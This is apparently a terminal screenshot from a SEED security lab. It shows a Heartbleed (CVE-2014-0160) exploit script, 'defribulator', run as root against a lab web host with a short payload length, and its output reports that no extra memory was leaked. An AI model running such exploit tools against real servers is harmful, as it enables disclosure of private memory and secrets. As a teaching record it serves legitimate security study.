 Terminal
[07/16/2018 15:23] root@ubuntu:/home/seed/Desktop# attack.py www.heartbleedlabelgg.com -l 22
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[07/16/2018 15:23] root@ubuntu:/home/seed/Desktop#